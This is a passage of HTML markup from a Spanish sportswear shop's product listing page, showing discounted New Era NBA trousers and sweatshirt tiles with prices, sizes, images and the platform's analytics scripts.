data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="d3e9aa8a5f04dc9f62b691e91b" -->










<span class="b-badge_fourth">
-43 %
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="d3e9aa8a5f04dc9f62b691e91b" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QIB_FEMALENBA.html?cgid=brands_newera&amp;dwvar_AW__219QIB__FEMALENBA_color=9296111"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfab6f52c/images/tile/9296111_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfab6f52c/images/tile/9296111_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfab6f52c/images/tile/9296111_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfab6f52c/images/tile/9296111_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfab6f52c/images/tile/9296111_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfab6f52c/images/tile/9296111_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfab6f52c/images/tile/9296111_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfab6f52c/images/tile/9296111_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Pantalones New Era Chicago Bulls Colour Block NBA, negro/rojo/blanco"
     title="Pantalones New Era Chicago Bulls Colour Block NBA, negro/rojo/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7e0918c3/images/tile/9296111_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7e0918c3/images/tile/9296111_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7e0918c3/images/tile/9296111_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7e0918c3/images/tile/9296111_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7e0918c3/images/tile/9296111_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7e0918c3/images/tile/9296111_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7e0918c3/images/tile/9296111_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7e0918c3/images/tile/9296111_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Pantalones New Era Chicago Bulls Colour Block NBA, negro/rojo/blanco"
     title="Pantalones New Era Chicago Bulls Colour Block NBA, negro/rojo/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QIB_FEMALENBA"
data-product-details="{&quot;name&quot;:&quot;Pantalones New Era Chicago Bulls Colour Block NBA&quot;,&quot;id&quot;:&quot;AW_219QIB_FEMALENBA_9296111&quot;,&quot;dimension1&quot;:&quot;AW_219QIB_FEMALENBA&quot;,&quot;dimension2&quot;:&quot;9296111&quot;,&quot;dimension3&quot;:&quot;AW_219QIB_FEMALENBA_9296111&quot;,&quot;price&quot;:&quot;39.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QIB_FEMALENBA.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;promotionName&quot;:&quot;-43 %&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QIB_FEMALENBA.html?cgid=brands_newera&amp;dwvar_AW__219QIB__FEMALENBA_color=9296111" title="Ir al producto  {0}">
Pantalones New Era Chicago Bulls Colour Block NBA
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

69,95 &#8364;

</span>
<span class="b-price__sale__value">
39,90 &#8364;
</span>

<span class="b-price__sale__percentage">-43%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="39.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 69,95

</span>

</div>
</div>



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Mujer


</span>




















<div class="b-product-tile__variants-num">
2 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9296111&quot;,&quot;displayValue&quot;:&quot;BLACK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIB_FEMALENBA&amp;dwvar_AW__219QIB__FEMALENBA_color=9292116"
rel="nofollow"
title="GREY"
data-color="9292116"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c5b9f5d/images/large/9292116_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c5b9f5d/images/large/9292116_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c5b9f5d/images/large/9292116_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c5b9f5d/images/large/9292116_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c5b9f5d/images/large/9292116_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c5b9f5d/images/large/9292116_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c5b9f5d/images/large/9292116_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c5b9f5d/images/large/9292116_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones New Era LA Lakers Colour Block NBA, gris/morado/amarillo"
     title="Pantalones New Era LA Lakers Colour Block NBA, gris/morado/amarillo"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIB_FEMALENBA&amp;dwvar_AW__219QIB__FEMALENBA_color=9296111"
rel="nofollow"
title="BLACK"
data-color="9296111"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21488340/images/large/9296111_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21488340/images/large/9296111_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21488340/images/large/9296111_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21488340/images/large/9296111_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21488340/images/large/9296111_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21488340/images/large/9296111_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21488340/images/large/9296111_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21488340/images/large/9296111_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones New Era Chicago Bulls Colour Block NBA, negro/rojo/blanco"
     title="Pantalones New Era Chicago Bulls Colour Block NBA, negro/rojo/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIB_FEMALENBA&amp;dwvar_AW__219QIB__FEMALENBA_color=9296111&amp;dwvar_AW__219QIB__FEMALENBA_size=p02&amp;sizeValue=XS" rel="nofollow"
title="XS">
<span>
XS</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIB_FEMALENBA&amp;dwvar_AW__219QIB__FEMALENBA_color=9296111&amp;dwvar_AW__219QIB__FEMALENBA_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIB_FEMALENBA&amp;dwvar_AW__219QIB__FEMALENBA_color=9296111&amp;dwvar_AW__219QIB__FEMALENBA_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QIB_FEMALENBA&amp;dwvar_AW__219QIB__FEMALENBA_color=9296111&amp;dwvar_AW__219QIB__FEMALENBA_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Pantalones New Era Chicago Bulls Colour Block NBA&quot;,&quot;id&quot;:&quot;AW_219QIB_FEMALENBA_9296111&quot;,&quot;dimension1&quot;:&quot;AW_219QIB_FEMALENBA&quot;,&quot;dimension2&quot;:&quot;9296111&quot;,&quot;dimension3&quot;:&quot;AW_219QIB_FEMALENBA_9296111&quot;,&quot;price&quot;:&quot;39.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QIB_FEMALENBA.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;promotionName&quot;:&quot;-43 %&quot;}"
    id="dwfrm_product_addtocart_d0bqncngvncq"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QIB_FEMALENBA" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_219QBB_FEMALENBA_9196245">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QBB_FEMALENBA_9196245',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QBB_FEMALENBA_9196245", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_93bdeaa353b5984331ebcb8c87_9196245"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QBB_FEMALENBA"
data-itemid="AW_219QBB_FEMALENBA"
data-product-details="{&quot;name&quot;:&quot;Sudadera New Era Chicago Bulls Colour Block NBA&quot;,&quot;id&quot;:&quot;AW_219QBB_FEMALENBA_9196245&quot;,&quot;dimension1&quot;:&quot;AW_219QBB_FEMALENBA&quot;,&quot;dimension2&quot;:&quot;9196245&quot;,&quot;dimension3&quot;:&quot;AW_219QBB_FEMALENBA_9196245&quot;,&quot;price&quot;:&quot;39.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QBB_FEMALENBA.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;promotionName&quot;:&quot;-43 %&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="93bdeaa353b5984331ebcb8c87" -->










<span class="b-badge_fourth">
-43 %
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="93bdeaa353b5984331ebcb8c87" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QBB_FEMALENBA.html?cgid=brands_newera&amp;dwvar_AW__219QBB__FEMALENBA_color=9196245"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2e890ecc/images/tile/9196245_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2e890ecc/images/tile/9196245_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2e890ecc/images/tile/9196245_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2e890ecc/images/tile/9196245_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2e890ecc/images/tile/9196245_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2e890ecc/images/tile/9196245_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2e890ecc/images/tile/9196245_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2e890ecc/images/tile/9196245_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Sudadera New Era Chicago Bulls Colour Block NBA, negro/rojo/blanco"
     title="Sudadera New Era Chicago Bulls Colour Block NBA, negro/rojo/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw92da458c/images/tile/9196245_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw92da458c/images/tile/9196245_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw92da458c/images/tile/9196245_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw92da458c/images/tile/9196245_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw92da458c/images/tile/9196245_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw92da458c/images/tile/9196245_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw92da458c/images/tile/9196245_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw92da458c/images/tile/9196245_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Sudadera New Era Chicago Bulls Colour Block NBA, negro/rojo/blanco"
     title="Sudadera New Era Chicago Bulls Colour Block NBA, negro/rojo/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QBB_FEMALENBA"
data-product-details="{&quot;name&quot;:&quot;Sudadera New Era Chicago Bulls Colour Block NBA&quot;,&quot;id&quot;:&quot;AW_219QBB_FEMALENBA_9196245&quot;,&quot;dimension1&quot;:&quot;AW_219QBB_FEMALENBA&quot;,&quot;dimension2&quot;:&quot;9196245&quot;,&quot;dimension3&quot;:&quot;AW_219QBB_FEMALENBA_9196245&quot;,&quot;price&quot;:&quot;39.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QBB_FEMALENBA.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;promotionName&quot;:&quot;-43 %&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QBB_FEMALENBA.html?cgid=brands_newera&amp;dwvar_AW__219QBB__FEMALENBA_color=9196245" title="Ir al producto  {0}">
Sudadera New Era Chicago Bulls Colour Block NBA
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

69,95 &#8364;

</span>
<span class="b-price__sale__value">
39,90 &#8364;
</span>

<span class="b-price__sale__percentage">-43%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
